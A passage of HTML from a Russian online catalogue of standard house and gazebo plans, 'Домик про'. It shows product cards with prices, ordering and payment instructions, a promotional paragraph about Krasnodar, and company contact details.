<div class="link-view"><div class="list-item">
	<a href="/?square-from=0&amp;square-to=50">Маленькие дома (< 50 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=50&amp;square-to=100">Небольшие дома (50—100 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=100&amp;square-to=150">Компактные дома (100—150 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=150&amp;square-to=200">Комфортные дома (150—200 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=200&amp;square-to=250">Просторные дома (200—250 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=250&amp;square-to=300">Большие дома (250—300 м²)</a>
</div><div class="list-item">
	<a href="/?square-from=300&amp;square-to=700">Особняки и усадьбы (> 300 м²)</a>
</div></div></div><div class="list-item">
	<h4>Проекты домов по материалам стен</h4>

<div class="link-view"><div class="list-item">
	<a href="/?brick=1">Кирпичные дома</a>
</div><div class="list-item">
	<a href="/?wood=1">Деревянные дома</a>
</div><div class="list-item">
	<a href="/?concrete=1">Дома из керамзитобетона</a>
</div><div class="list-item">
	<a href="/?silicate=1">Дома из газосиликата</a>
</div></div></div></div>					</div>
				</div>
			</div>
		</aside>

		<main class="b-main-content js-main-content">

			<ul class="list-inline">
				<!--<li><a href="/articles/kak-zakazat">Как заказать</a></li>
				&middot;-->
				<li><a href="/articles/sostav-proekta">Состав проекта</a></li>
				&middot;
				<li><a href="/galleries/%D0%BF%D1%80%D0%B8%D0%BC%D0%B5%D1%80-%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F-%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0">Пример оформления проекта</a></li>
				&middot;
				<li><a href="/reviews">Отзывы</a></li>
				&middot;
				<li><a href="/galleries">Галерея</a></li>
				&middot;
				<li><a href="/articles/stroitelstvo-domov">Строительство домов</a></li>
				&middot;
				<li><a href="/articles/remont-i-otdelka">Ремонт и отделка</a></li>
				<!--&middot;
				<li><a href="/articles/landshaftnyi-dizayn">Ландшафтный дизайн</a></li>-->
				&middot;
				<li><a href="/contacts">Контакты</a></li>
				&middot;
				<li><a href="/forum">Форум</a></li>
			</ul>

						<div class="b-callback-form b-login-block js-login-block">
				Чтобы поставить оценку проекту,<br/>
				<a class="b-show-filtered" href="/login">зайдите на сайт</a>.
				<svg class="icon icon-cross j-close-question-form b-close-form-question"><use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cross"></use></svg>
			</div>
			<div class="b-container-auth">
				Чтобы оформить заказ,<br>
				<a href="/login">войдите</a> или
				<a href="/registration">зарегистрируйтесь</a>.
				<span class="j-container-auth-close close glyphicon glyphicon-remove" title="Закрыть"></span>
			</div>
			

	<div id="sort-block" class="b-sort-form">
		<div class="checkbox">
						<input type="checkbox" value="priceDiscount" class="js-sort" id="priceDiscount"
				 data-url="/search?square-from=0&square-to=50&sort=-priceDiscount">
			<label for="priceDiscount">
				<span class="checkbox-input"></span>
				<span class="b-label">Специальные предложения</span>
			</label>
		</div>

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=0&amp;square-to=50&amp;sort=cost" data-sort="cost">Цена от меньшей к большей</a></label>
		</div>

		<!--<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=0&amp;square-to=50&amp;sort=-createdAt" data-sort="-createdAt">Дата добавления от большей к меньшей</a></label>
		</div>-->

		<div class="b-sort b-sort-square">
			<label class="b-sort-name"><a href="/search?square-from=0&amp;square-to=50&amp;sort=square" data-sort="square">Площадь от меньшей к большей</a></label>
		</div>
	</div>

	
	<div class="b-projects-area js-projects-container row">
					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1449">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1449">				
				
									
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 5. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-103-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8-%D1%81-%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E"
				   style="background-image: url('/assets/thumbnails/6f/6f1ca2ec208691a0d81846530b174aae.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Типовой проект беседки с барбекю 			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-103-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						20,25					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-103-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-103-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=1587">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=1587">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-235-ТП" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BA%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B9-%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8"
				   style="background-image: url('/assets/thumbnails/d1/d1e7ded60af04cded4f52501352415ef.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Проект капитальной беседки			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-235-ТП					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						36,12					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-235-ТП">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-235-ТП">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container b-project_discount">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=79">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=79">				
				
									
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-016-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%82%D0%B8%D0%BF%D0%BE%D0%B2%D0%BE%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%B4%D0%BE%D0%BC%D0%B0-a-016-%D0%B3%D1%80%D0%B0"
				   style="background-image: url('/assets/thumbnails/8e/8ea9e2b43ca46a00ab6548dac6fb4c1c.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Типовой проект дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-016-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						34,3					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 000</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
												<div class="b-price b-old-price"
						     title="Акция действительна до 1 февраля">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>
						<div class="b-label b-special">Акция</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-016-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-016-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=554">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=554">				
				
									
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 4. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-031-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D1%8D%D1%81%D0%BA%D0%B8%D0%B7%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BC%D0%B0%D0%BB%D0%B5%D0%BD%D1%8C%D0%BA%D0%BE%D0%B3%D0%BE-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B01"
				   style="background-image: url('/assets/thumbnails/4a/4a379c1978021ce66309ba3ed453cc8d.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Эскизный проект маленького одноэтажного дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-031-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						42,2					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-031-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-031-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>					<div class="b-project js-project col-xxs-12 col-xs-6 col-md-6 col-lg-4 b-project-item project-container ">
	<div class="project-block-item">
		<div class="b-project-options">
			<div class="b-rating js-rating">
				<input type="hidden" class="rating-remove-url" name="rating-remove-url" value="/user/rating-remove?projectId=574">				<input type="hidden" class="rating-url" name="rating-url" value="/user/rating?projectId=574">				
				
									
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="1">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							b-star-active" data-rating="2">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="3">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="4">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

														
						<span title="Рейтинг: 2. Чтобы поставить оценку, войдите на сайт">
						<svg class="b-icon b-star js-star
							" data-rating="5">
							<use xlink:href="#icon-star"></use>
						</svg>
					</span>

												</div>

			
				<button class="btn btn-to-favorite js-add-to-favorite-btn"
				        data-article="A-040-ГРА" title="Добавить в избранное">
					<span data-default-text="В избранное" data-state-text="Убрать">В избранное</span>
					<svg class="b-icon">
						<use xlink:href="#icon-favorite"></use>
					</svg>
				</button>

			
		</div>

		<div class="b-project-visible-area">
			<div class="b-project-item">
								<a class="b-project-img js-project-url" href="/project/%D0%BC%D0%B8%D0%BD%D0%B8%D0%B0%D1%82%D1%8E%D1%80%D0%BD%D1%8B%D0%B9-%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82-%D0%BE%D0%B4%D0%BD%D0%BE%D1%8D%D1%82%D0%B0%D0%B6%D0%BD%D0%BE%D0%B3%D0%BE-%D0%B6%D0%B8%D0%BB%D0%BE%D0%B3%D0%BE-%D0%B4%D0%BE%D0%BC%D0%B0"
				   style="background-image: url('/assets/thumbnails/af/af8c61c6f7526a05e4b166900049e841.jpg')">
					<div class="b-icon-block js-icon-card-favorite">
						
							<svg class="b-icon in-favorite">
								<use xlink:href="#icon-favorite"></use>
							</svg>

						
						
							<svg class="b-icon in-cart">
								<use xlink:href="#icon-cart"></use>
							</svg>

											</div>

					<span class="b-description">
				Миниатюрный проект одноэтажного жилого дома			</span>
				</a>

				<div class="b-project-info">
					<div class="b-info b-article">
						A-040-ГРА					</div>

					<div class="b-info b-floors">
						1-этажный					</div>

					<div class="b-info b-square">
						44,2					</div>

				</div>
				<div class="b-project-price">
					
						<div class="b-price b-price-discount js-price">
							<span>8 900</span>
							<svg class="b-icon b-rubl">
								<use xlink:href="#icon-rubl"></use>
							</svg>
						</div>

									</div>
			</div>
		</div>


		<div class="b-project-additional-info">
			<div class="b-reviews">

				
				
					<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-040-ГРА">
						<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
					</button>

				
			</div>
		</div>

		<div class="block-xs-cart">
			
				<button class="btn btn-to-cart btn-orange js-to-cart-btn" data-article="A-040-ГРА">
					<span data-default-text="В корзину" data-state-text="В корзине">В корзину</span>
				</button>

					</div>
	</div>
</div>			</div>

	

	<p>Каталог проектов «Домик про» содержит более 700 типовых проектов домов и коттеджей. К большей прилагаются 3D
		модели - мы можете совершить виртуальную экскурсию по дому.
	</p><p>Мы используем гибкую ценовую политику:<br>- готовый эскизный проект коттеджа стоит 8 000 рублей и более<br>-
		внесение правок в типовой проект дома или создание уникального проекта будет стоит 120 рублей за м².
	</p><p>Как заказать проекта дома
	</p><p>Заполните форму заказа на нашем сайте или позвоните по телефонам:<br>- (4722)55-30-55<br>- (4722)37-25-73<br>-
		бесплатный телефон по России 8-800-707-25-73.
	</p><p>Как получить консультацию наших специалистов
	</p><p>Если у вас возникли другие вопросы или вы хотите новый проект, то можете заказать обратный звонок, нажав на
		соответствующую кнопку. Также Вы можете связаться с нами по электронной почте: <a href="mailto:info@domic.pro">info@domic.pro</a><br>Консультации
		бесплатные.
	</p><p>Как заполнить форму заказа
	</p><p>Для того, чтобы оставить заявку на проект на нашем сайте, нужно пройти процедуру регистрации. Затем просто
		нажмите на кнопку «в корзину». После этого, в окне «Текст заказа» подробно укажите всю интересующую вас
		информацию. При заполнении окна обязательно укажите коррективы, если таковые будут присутствовать в проекте.
		Укажите свои пожелания в оформлении фасада, кровли, цоколя и т.п.
	</p><p>Как оплатить заказ
	</p><p>После получения и обработки вашего заказа мы свяжемся с вами по электронной почте или телефону и вы выберите
		наиболее комфортный способ оплаты:<br>- платёжные системы<br>- перевод на карту<br>- и другие.
	</p><p>Мы высылаем счет. Вам необходимо оплатить его в любом банке по указанным реквизитам, после чего отправить нам на
		электронную почту, скан или фотографию квитанции об оплате. После этого с Вами свяжется наш специалист для
		уточнения условий доставки проекта. В основном мы пересылаем их на электронную почту в формате «PDF»
	</p><p>Если вы заказываете проект с нуля, то мы составим договор. Следом будет выслан счёт на предоплату.
	</p>

	<p>Краснодар основан на месте меотского городища в конце восемнадцатого века как военный лагерь, позднее перешёл в статус крепости. В этот же период  началась разработка генерального плана города и разбивка улиц. Согласно плану, в центре располагалась церковь, а вокруг – казармы. Статус города он получил только во второй половине девятнадцатого века. В этот период он стал крупным торгово промышленным и транспортным центром северокавказского региона. По темпам вводимого в эксплуатацию жилья в 1950-х город находится в числе лидеров в России – вместе с Москвой и Санкт-Петербургом.  В 2012 году был утверждён новый генеральный план города Краснодара: увеличилось количество земель, которые будут включены в границы города.   Быстрыми темпами развивается коттеджное строительство.</p><p>Так как цены на готовые квартиры достаточно высоки, интересным становится вопрос о строительстве своего дома.   В городе работают архитекторы и архитектурные мастерские. Они разрабатывают новое жильё и благоустраивают территорию города.</p><p>Наилучшее качество и разумную цену предлагает проектная фирма «Домик-про». Типовые и готовые проекты – это интересные и продуманные решения за разумные деньги!</p><p>Если вы не хотите столкнуться с проблемами, связанными с множественными ошибками и недочётами, при возведении собственного дома, то настоятельно рекомендуем вам рисовать проект. Это сэкономит ваше время и нервы. Грамотные архитекторы компании «Домик-про» выполнят любой заказ на основании вашего задания на проектирование. Мы всегда опираемся на многолетний опыт и строительные нормы.</p><p>Мы можем предложить и готовые решения. В нашем каталоге представлен большой выбор  типовых проектов домов и коттеджей. По желанию мы также сможем скорректировать любой из них. Специалисты компании «Домик-про» также с радостью разработают дополнительные объекты: гараж, баню, бассейн, беседку и т.п.  Также они выполнят дизайн ландшафта и дизайн интерьера.</p><p>Чтобы сэкономить  ваше время, мы используем дистанционный способ работы. На каждом этапе такого сотрудничества мы ведём подробный отчёт о выполненной работе и вносим коррективы. По итогу нашей работы архитекторы выдают готовый проект в «PDF» и файл 3Д, используя который, вы сможете «прогуляться»  по будущему дому!</p><p>Мы постоянно обновляем и пополняем базу готовых проектов. Наши архитекторы всегда готовы дать консультацию по любому интересующему вас вопросу, связанному с проектированием. Обращайтесь в бюро «Домик-про» и вы останетесь довольны партнёрством! Мы гарантируем качество за разумные деньги!</p><p>Мы готовы сотрудничать со строительными и проектными организациями вашего города. Компания «Домик-про» всегда готова выполнить для вас качественную работу!</p><p><strong>Адрес компании, осуществляющей доставку проекта в г. Краснодаре:</strong></p><p><strong>350000, г. Краснодар, ул. Карасунская, д. 68</strong></p><p><strong>Тел.: 8-910-737-25-73</strong></p>
		</main>

		<aside class="b-aside b-cart" id="aside-cart">
			<button class="btn btn-show-cart js-show-cart">
				<svg class="b-icon b-cart-icon">
					<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
				</svg>
			</button>

			<div class="b-sticky">
				<div class="b-projects-cart js-favorite-area">
					<div class="favorite-view">
						<div class="b-title">Проекты</div>

						<a class="b-favorite b-cart-link js-favorite-items"
						   href="/site/favorites" title="Избранное">
							<svg class="b-icon b-favorite-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-favorite"></use>
							</svg>
							<span class="b-counter js-fav-counter">0</span>&nbsp;<span class="js-word-container">избранных</span>
						</a>

						<!--<button class="b-reviewed b-cart-link" disabled="disabled">
							<svg class="b-icon b-reviewed-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-reviewed"></use>
							</svg>
							<span class="b-counter"></span>
							<span>Просмотренные</span>
						</button>-->
					</div>
				</div>
				<div class="b-projects-cart b-cart-area js-cart-area">
					<div class="cart-view">
						<div class="b-title">В корзине</div>

						<a class="b-in-cart b-cart-link js-cart-items" href="/site/cart"
						   disabled="disabled">
							<svg class="b-icon b-cart-icon">
								<use xmlns:xlink="//www.w3.org/1999/xlink" xlink:href="#icon-cart"></use>
							</svg>
							<span class="b-counter js-cart-counter">0</span>&nbsp;<span class="js-word-container">проектов</span>
						</a>

						<div class="b-cost js-cost">0</div>

						<a class="btn no-bg btn-checkout" href="/site/cart"><span>Оформить заказ</span></a>					</div>
				</div>
			</div>

			<div class="right-link-view"><div class="right-list-item">
	<h4>Часто задаваемые вопросы:</h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/sostav-proekta">Что такое проект дома (состав проекта)?</a></div><div class="right-list-item">
	<a href="/articles/vozmozhny-li-dorabotki-i-pereplanirovki-proektov">Возможны ли доработки и перепланировки проектов?</a></div><div class="right-list-item">
	<a href="/articles/uslugi-i-ceny">Стоимость строительства</a></div></div></div><div class="right-list-item">
	<h4><a href="/articles" style="color: #EB632A">Полезные статьи</a></h4>
<div class="right-link-view"><div class="right-list-item">
	<a href="/articles/proektirovanie">Проектирование</a></div><div class="right-list-item">
	<a href="/articles/remont">Ремонт</a></div><div class="right-list-item">
	<a href="/articles/stroitelstvo">Строительство</a></div><div class="right-list-item">
	<a href="/articles/distancionnoe-proektirovanie">Дистанционное проектирование</a></div><div class="right-list-item">
	<a href="/terminy">Термины</a></div></div></div></div>
			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Возникли вопросы?</h4>

					<p>
						Мы ответим на них
					</p>

					
<div>
	<div id="p1" data-pjax-container="" data-pjax-timeout="1000">
	
	<form id="form-question-site" action="/site/question-site" method="post" data-pjax>
<input type="hidden" name="_csrf" value="LJx0pecWhw1lznkaShyrp6J4Z5a_KGsmtvjIkHCF_V9t2C3Igy_vZTSfTFgERs3o7B1W_NBcKk6Ou_vcF_apCg==">
		<div class="form-group">
			<input type="email" id="questionsite-email" class="form-control" name="QuestionSite[email]" placeholder="Введите ваш E-mail">			<div class="error"><div></div></div>
		</div>

		<div class="form-group">
			<button type="submit" class="btn btn-success btn-block">Отправить</button>		</div>

		</form>
	
	</div>
</div>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					<h4>Обсуждение</h4>
					<div class="right-link-view">
						<a href="/forum">Форум</a>					</div>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внимание!</h4>
<p>
	С <time datetime="2026-02-01T00:00:00+03:00">01.02.2026</time>
	на сайте будет произведён пересчёт стоимости проектов.
	<a href="/search?sort=-priceDiscount">Посмотреть проекты со скидкой</a>
</p>
				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>КОНТАКТЫ</h4>
<p>
	Архитектурно-дизайнерская студия "<strong>ДОМИК.ПРО</strong>"
</p>
<div>
	<strong>Адрес:</strong><br>
	г. Белгород, пер. Харьковский, дом 36 "г".
</div>
<div>
	<strong>Телефон:</strong><br>
	<a href="tel:+74722553055">+7-(4722)-55-30-55</a><br>
	<a href="tel:+74722372573">+7-(4722)-37-25-73</a><br>
	<a href="tel:+791007372573">8-910-737-25-73</a>
</div>
<p>
	<strong>Email:</strong><br>
	<a href="mailto:info@domic.pro">info@domic.pro</a>
</p>
<p class="text-center">
	<a href="/contacts"><strong>Подробная информация</strong></a></p>				</div>
			</div>

			<div class="right-link-view">
				<div class="right-list-item">
					
<h4>Внести изменения в проект дома</h4>
<p>
	Проект по Вашему эскизу Индивидуальный проект
</p>

<button class="btn no-bg j-btn-design">
	<span>Заказать</span>
</button>

<div class="b-callback-form form-horizontal j-design-form b-fixed-form" style="top: inherit; left: -200px; margin-top: -300px">
	
<div id="p2" data-pjax-container="" data-pjax-timeout="1000">
<h1>Задать вопрос</h1>

